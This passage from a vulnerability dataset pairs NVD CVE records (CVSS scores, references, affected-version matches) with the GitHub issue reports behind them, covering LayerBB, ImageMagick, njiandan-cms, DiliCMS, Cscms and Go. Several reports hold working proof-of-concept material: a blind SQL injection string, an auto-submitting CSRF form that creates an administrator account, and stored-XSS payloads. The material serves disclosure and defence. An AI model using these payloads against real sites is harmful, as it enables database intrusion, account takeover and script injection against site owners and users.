2019-03-07T23:29:01.140
|
LayerBB 1.1.1 and 1.1.3 has SQL Injection via the search.php search_query parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/AndyRixon/LayerBB/issues/51"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/45530/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/AndyRixon/LayerBB/issues/51"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/45530/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:layerbb:layerbb:1.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "895C2CA7-B193-4FAC-9DC0-E4F18F515829",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:layerbb:layerbb:1.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "02299E8C-E94A-4A35-B6CB-487AF4DB8692",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/AndyRixon/LayerBB/issues/51
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"AndyRixon",
"LayerBB"
] |
**LayerBB 1.1.3 has SQL Injection via the search.php search_query parameter.**
### Steps to Reproduce Issue
in search.php 86-91
` if ((isset($_POST['user_search']) && isset($_POST['search_type'])) || !isset($_POST['search_type'])) {
$MYSQL->bind('search_query', $search_query);
$query = $MYSQL->query("SELECT * FROM
{prefix}users
WHERE
username LIKE CONCAT('%',:search_query,'%');");`
Unfiltered search_query results in SQL injection
**POC**
Packet parameters
`search_query=admin' RLIKE (SELECT (CASE WHEN (5268=5268) THEN 0x61646d696e ELSE 0x28 END)) AND 'GdPB'='GdPB&time_from=1996&time_to=2019&user_search=on&search_type=advanced&search_submit=Search`
Server Environment (PHP, MySQL, Apache Version and Operating System):
version 1.1.3
|
SQL injection vulnerability
|
https://api.github.com/repos/AndyRixon/LayerBB/issues/51/comments
| 1
|
2019-10-10T14:13:40Z
|
2019-11-07T22:13:38Z
|
https://github.com/AndyRixon/LayerBB/issues/51
| 505,300,261
| 51
| 247
|
CVE-2019-7175
|
2019-03-07T23:29:01.597
|
In ImageMagick before 7.0.8-25, some memory leaks exist in DecodeImage in coders/pcd.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/1e6a3ace073c9ec9c71e439c111d23c6e66cb6ae"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1450"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/1e6a3ace073c9ec9c71e439c111d23c6e66cb6ae"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1450"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2F7DF2A1-ADDE-48C4-BD39-CCA15D0D767A",
"versionEndExcluding": "7.0.8-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1450
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
memory leak in DecodeImage in coders/pcd.c, which is different from #1193 and #811
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
The critical code snippet is:
https://github.com/ImageMagick/ImageMagick/blob/master/coders/pcd.c#L198
```c
for (i=0; i < (image->columns > 1536 ? 3 : 1); i++)
{
PCDGetBits(8);
length=(sum & 0xff)+1;
pcd_table[i]=(PCDTable *) AcquireQuantumMemory(length, //line 202
sizeof(*pcd_table[i]));
if (pcd_table[i] == (PCDTable *) NULL) //line 204
{
buffer=(unsigned char *) RelinquishMagickMemory(buffer);
ThrowBinaryException(ResourceLimitError,"MemoryAllocationFailed", //line 207
image->filename);
}
r=pcd_table[i];
for (j=0; j < (ssize_t) length; j++)
{
PCDGetBits(8);
r->length=(unsigned int) (sum & 0xff)+1;
if (r->length > 16) //line 215
{
buffer=(unsigned char *) RelinquishMagickMemory(buffer);
return(MagickFalse); //line 218
}
PCDGetBits(16);
r->sequence=(unsigned int) (sum & 0xffff) << 16;
PCDGetBits(8);
r->key=(unsigned char) (sum & 0xff);
r->mask=(~((1U << (32-r->length))-1));
r++;
}
pcd_length[i]=(size_t) length;
}
```
**pcd_table[i]** is allocated at *line 202*, however, **pcd_table[0~i]** are forgot to be freed when exception happens at line *204* or function returns at *line 215*. **pcd_table** is a local array variable and it isn't passed to the caller function when DecodeImage returns with MagickFalse at *line 207 and 218*. As a result, the allocated memory pcd_table[0~(i-1)] (or pcd_table[0~i] when returned at line 218) will not be freed and memory leak happens.
The max size of leaked memory is 3*(0xff+1)*sizeof(*pcd_table[0])
The patch suggestion:
```c
if (pcd_table[i] == (PCDTable *) NULL) //line 204
{
buffer=(unsigned char *) RelinquishMagickMemory(buffer);
for (k=0; k < i; k++)
pcd_table[k] = (PCDTable *)RelinquishMagickMemory(pcd_table[k]);
ThrowBinaryException(ResourceLimitError,"MemoryAllocationFailed",
image->filename);
}
if (r->length > 16)
{
buffer=(unsigned char *) RelinquishMagickMemory(buffer);
for (k=0; k <= i; k++)
pcd_table[k] = (PCDTable *)RelinquishMagickMemory(pcd_table[k]);
return(MagickFalse);
}
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: ImageMagick-4f0ea40e2a090e245f31d1f05247520d6e7eb4ca
- Environment (Operating system, version and so on): Ubuntu 16.04
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
Credit to Bingchang Liu at VARAS of IIE
|
memory leak in DecodeImage in coders/pcd.c different from #1193 and #811
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1450/comments
| 3
|
2019-01-17T02:37:57Z
|
2019-03-11T01:54:24Z
|
https://github.com/ImageMagick/ImageMagick/issues/1450
| 400,085,839
| 1,450
| 248
|
CVE-2019-8437
|
2019-03-07T23:29:01.737
|
njiandan-cms through 2013-05-23 has index.php/admin/user_new CSRF to add an administrator.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/beyond7176/njiandan-cms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/beyond7176/njiandan-cms/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:njiandan-cms_project:njiandan-cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1F6BA409-570B-439D-A699-CCAC60E6BAC7",
"versionEndExcluding": null,
"versionEndIncluding": "2013-05-23",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/beyond7176/njiandan-cms/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"beyond7176",
"njiandan-cms"
] |
There is an CSRF vulnerability in your CMS
Log in as an admin Inducing the admin to click on the link success add an administrator.
POC
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.20.28/index.php/admin/user_new" method="POST">
<input type="hidden" name="username" value="adminer" />
<input type="hidden" name="password" value="adminer" />
<input type="hidden" name="password_confirm" value="adminer" />
<input type="hidden" name="email" value="111@qq.com" />
<input type="hidden" name="is_admin" value="admin" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```
<img width="1629" alt="default" src="https://user-images.githubusercontent.com/15666994/50892030-898db380-1438-11e9-8fc0-e31837f5e876.png">
FIX :
1. Verify the HTTP Referer field.
2. Add a token to the request address and verify (the token is not placed in the cookie, placed in the http request parameter, and the server verifies it).
3 Add the token to the http header attribute to prevent the token from appearing in the browser and being leaked.
|
BUG: CSRF vulnerability
|
https://api.github.com/repos/beyond7176/njiandan-cms/issues/1/comments
| 0
|
2019-01-09T10:01:18Z
|
2019-01-09T10:02:45Z
|
https://github.com/beyond7176/njiandan-cms/issues/1
| 397,294,572
| 1
| 249
|
CVE-2019-8438
|
2019-03-07T23:29:01.767
|
An issue was discovered in DiliCMS 2.4.0. There is a Stored XSS Vulnerability in the first textbox of "System setting->site setting" of admin/index.php, aka site_name.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/61"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/61"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dilicms:dilicms:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB1FA4F-B069-4D28-AEA5-38A952BEC805",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/chekun/DiliCMS/issues/61
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"chekun",
"DiliCMS"
] |
1、Login the backstage
http://127.0.0.1/admin/index.php
2、Go to System setting->site setting

3、add the following payload to the first textbox,and submit。
payload:site_name=DiliCMS'"/></script><script>alert(1)</script>
And then Stored-XSS triggered
|
Stored-XSS Vulnerability Found in System setting -> site setting-> POSTdata:site_name
|
https://api.github.com/repos/chekun/DiliCMS/issues/61/comments
| 0
|
2019-01-10T02:43:25Z
|
2019-01-10T02:43:25Z
|
https://github.com/chekun/DiliCMS/issues/61
| 397,648,897
| 61
| 250
|
CVE-2019-8439
|
2019-03-07T23:29:01.797
|
An issue was discovered in DiliCMS 2.4.0. There is a Stored XSS Vulnerability in the second textbox of "System setting->site setting" of admin/index.php, aka site_domain.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/62"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/62"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dilicms:dilicms:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB1FA4F-B069-4D28-AEA5-38A952BEC805",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/chekun/DiliCMS/issues/62
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"chekun",
"DiliCMS"
] |
1、Login the backstage
http://127.0.0.1/admin/index.php
2、Go to System setting->site setting

3、add the following payload to the second textbox,and submit。
payload:site_domain=http://www.dilicms.com/" onmouseover="alert(1)
And move your mouse on the second textbook ,then Stored-XSS triggered
|
Stored-XSS Vulnerability Found in System setting -> site setting-> POSTdata:site_domain
|
https://api.github.com/repos/chekun/DiliCMS/issues/62/comments
| 0
|
2019-01-10T03:09:01Z
|
2019-01-10T03:09:01Z
|
https://github.com/chekun/DiliCMS/issues/62
| 397,653,773
| 62
| 251
|
CVE-2019-8440
|
2019-03-07T23:29:01.847
|
An issue was discovered in DiliCMS 2.4.0. There is a Stored XSS Vulnerability in the third textbox (aka site logo) of "System setting->site setting" of admin/index.php, aka site_logo.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/63"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/63"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dilicms:dilicms:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB1FA4F-B069-4D28-AEA5-38A952BEC805",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/chekun/DiliCMS/issues/63
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"chekun",
"DiliCMS"
] |
1、Login the backstage
http://127.0.0.1/admin/index.php
2、Go to System setting->site setting

3、add the following payload to the third textbox,and submit。
payload:site_logo=images/logo.gif" onmouseover="alert(1)

And move your mouse on the third textbook ,then Stored-XSS triggered
|
Stored-XSS Vulnerability Found in System setting -> site setting-> POSTdata:site_logo
|
https://api.github.com/repos/chekun/DiliCMS/issues/63/comments
| 0
|
2019-01-10T03:16:54Z
|
2019-01-10T03:16:54Z
|
https://github.com/chekun/DiliCMS/issues/63
| 397,655,431
| 63
| 252
|
CVE-2019-9598
|
2019-03-07T23:29:02.157
|
An issue was discovered in Cscms 4.1.0. There is an admin.php/pay CSRF vulnerability that can change the payment account to redirect funds.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/4"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1DCFB098-04A8-43FE-AF93-0BE46815BAA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/chshcms/cscms/issues/4
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"chshcms",
"cscms"
] |
Hi, I would like to report CSRF vulnerability inCsCMS V4.1.
There is a CSRF vulnerability that can change of payment account to steal property.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://www.cscms.com/admin.php/pay
eg:
1.Before modification

2.CSRF POC
[csrfpoc.txt](https://github.com/chshcms/cscms/files/2935384/csrfpoc.txt)
3.After modification

|
Bug: CsCMS V4.1 CSRF
|
https://api.github.com/repos/chshcms/cscms/issues/4/comments
| 0
|
2019-03-06T09:20:08Z
|
2019-03-11T06:50:56Z
|
https://github.com/chshcms/cscms/issues/4
| 417,699,575
| 4
| 253
|
CVE-2019-9634
|
2019-03-08T15:29:00.190
|
Go through 1.12 on Windows misuses certain LoadLibrary functionality, leading to DLL injection.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
